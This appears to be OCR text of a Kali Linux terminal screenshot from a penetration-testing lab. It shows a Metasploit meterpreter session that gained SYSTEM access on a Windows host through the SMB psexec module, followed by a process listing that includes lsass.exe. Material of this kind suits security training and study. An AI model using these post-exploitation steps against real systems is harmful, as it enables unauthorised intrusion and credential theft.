 Applications Places Terminal Wed 20:43 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ THE-PUNISHER 192.168.202.128:4444 -> 192.168.202.134:49788 (192.16
8.202.134)
msf5 exploit(windows/smb/psexec) > sessions 1
[*] Starting interaction with 1...
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
88 4 Registry x64 0
280 4 smss.exe x64 0
384 612 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
388 380 csrss.exe x64 0
392 612 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
472 380 wininit.exe x64 0
480 464 csrss.exe x64 1
544 464 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
552 728 RuntimeBroker.exe x64 1 MARVEL\Administrator C:\Windows\System32\RuntimeBroker.exe
612 472 services.exe x64 0
628 472 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
680 612 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
728 612 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
756 472 fontdrvhost.exe x64 0 Font Driver Host\UMFD-0 C:\Windows\System32\fontdrvhost.exe